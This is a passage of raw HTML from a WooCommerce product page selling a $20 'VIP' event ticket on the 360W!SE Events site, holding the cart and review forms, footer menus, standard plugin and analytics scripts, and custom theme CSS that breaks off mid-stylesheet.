	<form class="cart" action="https://360wiseevents.com/product/vip-2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_698187839c18f">VIP quantity</label>
		<input
			type="number"
			id="quantity_698187839c18f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2878" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2878-52-VIP</span></span>

	
	
	
	
</div>

			</div><!-- .summary -->
		</div>

		

	</section>

	<section id="product-details">

		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;VIP&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/vip-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://360wiseevents.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


		<meta itemprop="url" content="https://360wiseevents.com/product/vip-2/" />

	</section>

</div><!-- #product-2878 -->


		
	</main></div>
</div><!-- #primary -->
</div> <!-- end middle -->	
		<footer id="footer" class="col-3">
		<div class="inside clear">
			
						
						<div class="main clear">
					<div id="nav_menu-2" class="small one-third widget_nav_menu footer-box widget-box"><div class="inside"><h3 class="widget-title">FOR BRANDS</h3><div class="menu-for-brands-container"><ul id="menu-for-brands" class="menu"><li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="https://360wise.com/services/influence-marketing">Influence Marketing</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://360wise.com/services/location-based-marketing-technology/">Location-Based Marketing Technology</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="https://360wise.com/services/public-relations/">Public Relations</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="https://360wise.com/services/seo-influence-marketing/">SEO Influence Marketing</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1549"><a href="https://360wise.com/services/web-design/">Web Design</a></li>
</ul></div></div></div><div id="nav_menu-3" class="small one-third widget_nav_menu footer-box widget-box"><div class="inside"><h3 class="widget-title">MARKETS</h3><div class="menu-markets-container"><ul id="menu-markets" class="menu"><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550"><a href="https://360wise.com/services/seo-for-smbs/">SEO for SMBs</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="https://360wise.com/enterprise-seo/">Enterprise SEO</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://360wise.com/national-seo/">National SEO</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1553"><a href="https://360wise.com/international-seo/">International SEO</a></li>
</ul></div></div></div><div id="nav_menu-4" class="small one-third widget_nav_menu footer-box widget-box"><div class="inside"><h3 class="widget-title">NAVIGATE</h3><div class="menu-navigate-container"><ul id="menu-navigate" class="menu"><li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://360wiseMedia.com">News</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a href="https://matchawards.com/edo/360wise">Social</a></li>
<li id="menu-item-1556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1556"><a href="https://www.google.com/search?q=360wise+radio+&#038;sca_esv=268bc2f0954a79d8&#038;rlz=1C5CHFA_enUS1049US1050&#038;sxsrf=ACQVn09PoIdofwI_VCtqOr5IBLFwyMkNEw%3A1714027181932&#038;ei=rfopZo_HOPaGkvQP3NW3uAo&#038;ved=0ahUKEwjP0cHq4NyFAxV2g4QIHdzqDacQ4dUDCBA&#038;uact=5&#038;oq=360wise+radio+&#038;gs_lp=[base64]&#038;sclient=gws-wiz-serp">Radio</a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="#">SBA</a></li>
</ul></div></div></div><div id="nav_menu-5" class="small one-third widget_nav_menu footer-box widget-box"><div class="inside"><h3 class="widget-title">COMPANY</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://360wise.com/team/">Meet the Team</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://360wise.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="https://360wise.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://360wise.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://360wise.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div></div><div id="text-2" class="small one-third widget_text footer-box widget-box"><div class="inside"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><p>7900 Oak Lane, Suite 400</p>
<p>Miami Lakes, 33016</p>
<p>Phone: 1-844-360 WISE (9473)<br />
Email: <a href="javascript:;" data-enc-email="fhccbeg[at]360JVFRZrqvn.pbz" class="mail-link" data-wpel-link="ignore"><span id="wpmt-496484-501339"></span><script type="text/javascript">(function(){var ml="pd0EM6aS3emois.trWIu4c%",mi="=C00;@?FD2852AB73491<6>E;:",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("wpmt-496484-501339").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
</div>
		</div></div>			</div><!-- end footer main -->
						
			
			<div class="secondary">

												<div class="left"><p>&copy; 2026 <a href="https://360wiseevents.com">360W!SE Events Beta.</a> All Rights Reserved.</p></div>
							</div><!-- end footer secondary-->
		</div><!-- end footer inside-->
	</footer>
		
</div> <!-- end main-container -->
</div> <!-- end site-wrap -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themetrust-create\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script>
	jQuery(document).ready(function($){
		'use strict';
		if ( 'function' === typeof WOW ) {
			new WOW().init();
		}
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/360wiseevents.com"}},{"@type":"ListItem","position":2,"item":{"name":"VIP","@id":"https:\/\/360wiseevents.com\/product\/vip-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/360wiseevents.com\/product\/vip-2\/#product","name":"VIP","url":"https:\/\/360wiseevents.com\/product\/vip-2\/","description":"This ticket grants you access full event, including  BTS (Behind The Scenes Footage) *A MUST SEE*","sku":"2878-52-VIP","offers":[{"@type":"Offer","price":"20.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"20.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/360wiseevents.com\/product\/vip-2\/","seller":{"@type":"Organization","name":"360W!SE Events","url":"https:\/\/360wiseevents.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://360wiseevents.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/360wiseevents.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_896347debb7e48cfb1595ebd262a33ac","fragment_name":"wc_fragments_896347debb7e48cfb1595ebd262a33ac","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/wow.min.js?ver=1.0" id="spba-wow-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.background-video.js?ver=1.1.1" id="jquery-background-video-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'190347129',post:'2878',tz:'-5',srv:'360wiseevents.com',j:'1:12.1.1'} ]);
_stq.push([ "clickTrackerInit", "190347129", "2878" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.actual.js?ver=1.0.16" id="create-jquery-actual-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.waitforimages.min.js?ver=2.0.2" id="create-wait-for-images-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/owl.carousel.min.js?ver=1.3.3" id="create-owl-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.isotope.js?ver=3.0.4" id="create-isotope-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.fitvids.js?ver=1.0" id="create-fitvids-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.scrollTo.js?ver=1.4.6" id="create-scrollto-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/jquery.prettyPhoto.js?ver=3.1.6" id="create-prettyphoto-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/theme_trust.js?ver=2.0" id="create-theme_trust_js-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '2878',
			'pn': 'VIP',
			'pc': '',
			'pp': '20.00',
			'pt': 'simple','blog_id': '190347129', 'ui': 'null', 'url': 'https://360wiseevents.com', 'woo_version': '7.1.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
@import url('https://fonts.googleapis.com/css2?family=Barlow+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs {
  display: none !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
  padding-top: 60px !important;
  padding-bottom: 60px !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text, 
.tribe-common .tribe-common-c-svgicon,
.tribe-common .tribe-common-cta--thin-alt, .tribe-common .tribe-common-cta--thin-alt:hover {
  color: #fe0000 !important; 
}

.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after {
  background-color: #fe0000 !important; 
}

.tribe-common .tribe-common-cta--thin-alt, .tribe-common .tribe-common-cta--thin-alt:hover {
  border-bottom: 1px solid #fe0000 !important; 
}

.tribe-events .tribe-events-c-ical__link {
    align-items: center;
    background-color: #fff;
    border: 1px solid #fe0000;
    border-radius: 4px;
    color: #fe0000;
    font-weight: 700;
}

.tribe-events .tribe-events-c-ical__link:hover {
  background-color: #fe0000 !important;
}

.tribe-events-widget .tribe-events-widget-events-list__event-row--featured .tribe-events-widget-events-list__event-date-tag-datetime:after {
  background-color: #fe0000 !important;
}

.tribe-events-widget .tribe-events-widget-events-list__view-more-link,
.tribe-events-widget .tribe-events-widget-events-list__view-more-link:hover {
  color: #fe0000 !important;
  text-decoration-color: #fe0000 !important;
}

.tribe-events-widget .tribe-events-widget-events-list__view-more-link:hover {
  border-bottom: none !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-ical__link {
  display: none !important;
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn {
  background-color: #252525 !important;
}

.tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:hover {
  background-color: #111111 !important;
}

.tribe-common--breakpoint-full, .single-tribe_events #middle  {
  border: 20px solid #000 !important;
}

.tribe-events .tribe-events-c-breadcrumbs {
  display: none;
}

.tribe-events .tribe-events-c-ical {
  display: none;
}
/* create by rajesh */
.logo-slider-section {
    background: rgb(6,36,47);
background: -moz-linear-gradient(90deg, rgba(6,36,47,1) 0%, rgba(25,36,67,1) 65%, rgba(42,37,85,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(6,36,47,1) 0%, rgba(25,36,67,1) 65%, rgba(42,37,85,1) 100%);
background: linear-gradient(90deg, rgba(6,36,47,1) 0%, rgba(25,36,67,1) 65%, rgba(42,37,85,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#06242f",endColorstr="#2a2555",GradientType=1);
  padding: 20px !important;
  text-align: center;
}
.logo-slider-section .heading {
    font-size: 33px;
    font-weight: 300;
    padding: 40px 0px;
    line-height: normal;
    font-family: 'Barlow Condensed', sans-serif !important;
    color: #fff;
}
.logo-slider-section .heading a {
    font-size: 24px;
    font-weight: 500;
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    padding: 9px 30px;
    border-radius: 50px;
    margin: 0px 10px;
}
.logo-slider-section .heading a:hover{
  opacity:0.8;
}
.for-brands-section .panel-grid-cell .textwidget.custom-html-widget {
 
  position:relative;
  font-size: 37px;
    font-weight: 600;
    text-align: center;
}
.for-brands-section .panel-grid-cell .textwidget.custom-html-widget .heading a {
    color: #fff;
     background: #06242f;
    padding: 80px 20px;
    font-size: 37px;
    font-weight: 600;
    text-align: center;
      display: block;
  font-family: 'Barlow Condensed', sans-serif !important;
}
.for-brands-section .panel-grid-cell .textwidget.custom-html-widget .heading a:hover{
  opacity:0.8;
}
.for-brands-section .panel-grid-cell:nth-child(2) .textwidget.custom-html-widget .heading a{
  background: #2c2455;
}
.for-brands-section .panel-grid-cell .textwidget.custom-html-widget img {
    position: absolute;
    width: 107px;
    left: 86%;
    z-index: 99;
    top: 50%;
    transform: translate(50%, -50%);
}
#footer.col-3 .widget-box {
    width: 20%;
  padding: 15px;
  margin-bottom:0px !important;
}
#footer.col-3 .widget-box:nth-child(3n+1) {
     clear: initial !important; 
}
#footer.col-3 .widget-box .inside {
    padding: 0;
}
#footer .inside.clear {
    background: #f5f5f5;
    color: #a0a0a0;
    font-family: 'Barlow Condensed', sans-serif !important;
}
#footer .inside.clear .main.clear {
    padding: 35px 0 25px 0 !important;
}
#footer .inside.clear h3.widget-title {
    font-size: 23px;
    color: #232020 !important;
    font-weight: 600;
    font-family: 'Barlow Condensed', sans-serif;
}
#footer .inside.clear ul.menu li.menu-item {
    padding: 6px 0 6px 0;
    border-bottom: none;
    margin: 0 !important;
    line-height: normal !important;
}
#footer .inside.clear ul.menu li.menu-item a {
    color: #a0a0a0 !important;
    font-size: 20px !important;
    font-weight: normal !important;
    font-style: normal !important;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
}
#footer .inside.clear ul.menu li.menu-item a:hover {
    opacity: 0.7;
    border-bottom: 2px solid #fff !important;
}
#footer .inside.clear p {
    line-height: 24px;
    color: #a0a0a0;
    font-family: 'Barlow Condensed', sans-serif !important;
    font-size: 20px;
    font-weight: normal;
    font-style: normal;
    padding: 3px 0px;
}
#footer.col-3 .widget-box .menu-main-menu-container {
    padding-bottom: 0;
}
.logo-slider-section.footer-top-section {
    border-bottom: 20px solid #0e0e0e;
}
.brand-account-page.for-brands-section .panel-grid-cell .textwidget.custom-html-widget .heading a {
    font-size: 28px;
}
.for-brands-section.post-brands {
    background-color: #060606;
    padding: 35px 0px 35px 0px;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: nowrap;
    -ms-justify-content: space-between;
    justify-content: space-between;
  margin-top: 30px;
      margin-left: -351.5px;
    margin-right: -351.5px;
      padding-left: 351.5px;
    padding-right: 351.5px;
}
.for-brands-section.post-brands .panel-grid-cell .textwidget.custom-html-widget .heading a {
    font-size: 31px;
}
.for-brands-section.post-brands .panel-grid-cell {
    width: 50%;
    width: calc(50% - ( 0.5 * 30px ) );
}
.logo-slider-section.post-slider-section{
    background-image: url(https://360wiseevents.com/wp-content/uploads/2021/03/brands-bar-copy.png);
    background-size: cover;
    background-position: center top;
    border-left: 0px;
    border-right: 0px;
    background-color: #0e0e0e;
      margin-left: -351.5px;
    margin-right: -351.5px;
      padding-left: 351.5px;
    padding-right: 351.5px;
}
.logo-slider-section.footer-top-section.post-footer-top .heading {
    font-size: 26px;
}
body.post-type-archive .tribe-common-l-container.tribe-events-l-container {
    padding-bottom: 0 !important;
}
.logo-slider-section.footer-top-section.post-footer-top {
    border-bottom: 0;
  margin-left: -351.5px;
    margin-right: -351.5px;
      padding-left: 351.5px;
    padding-right: 351.5px;
}
body.post-type-archive .tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.how-it-work-header .panel-grid-cell:nth-child(1) {
    width: calc(60% - ( 0 * 0px ) ) !important;
}
.how-it-work-header .panel-grid-cell:nth-child(2) {
    width: calc(40% - ( 0 * 0px ) ) !important;
}
.how-it-work-header .panel-grid-cell:nth-child(1) img {
    width: 100%;
    padding: 27px 0px;
}
.how-it-work-header .panel-grid-cell:nth-child(2) .widget_text.panel-widget-style.panel-widget-style-for-1690-0-1-0 {
    padding:46px 60px !important;
}
.how-it-work-header .panel-grid-cell:nth-child(2) h2 {
      color: #fff;
    font-size: 60px;
    line-height: 60px;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 800;
}
.how-it-work-header .panel-grid-cell:nth-child(2) p {
  color: #fff;
    font-family: 'Open Sans';
    font-size: 29px;
    line-height: 40px;
    padding: 21px 0px;
}
.how-it-work-header .panel-grid-cell:nth-child(2) a {
       background: #db2a0a;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 500;
    font-size: 30px;
    padding: 12px 0px 16px;
    line-height: normal;
    margin: 30px 0px;
    display: inline-block;
    text-decoration: none;
    width: 260px;
    text-align: center;
}
.how-it-work-two-part {
    line-height: normal;
  color: #fff;
}
.how-it-work-two-part .panel-grid-cell {
    line-height: 0;
}
.how-it-work-two-part h2 {
   color: #fff;
    font-size: 60px;
    line-height: normal;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 700;
    margin: 0;
}
.how-it-work-two-part p {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 30px;
    line-height: normal;
    padding: 0px 0px;
    margin: 0;
    font-weight: 200;
}
.how-it-work-two-part h4 {
    color: #fff;
    font-size: 32px;
    line-height: normal;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 700;
    margin: 0;
}
.how-it-work-two-part div#pgc-1690-2-0 p {
    padding: 15px 0px 30px;
}
.how-it-work-two-part a {
    background: #db2a0a;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 500;
    font-size: 30px;
    padding: 12px 0px 16px;
    line-height: normal;
    margin: 40px 0px;
    display: inline-block;
    text-decoration: none;
    width: 260px;
    text-align: center;
}
.how-it-work-better-section-top p {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 30px;
    line-height: normal;
    font-weight: 200;
    padding: 20px 0px 30px;
}
.how-it-work-better-section-top h2 {
    color: #fff;
    font-size: 60px;
    line-height: normal;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 700;
    margin: 0;
}
.how-it-work-better-section p {
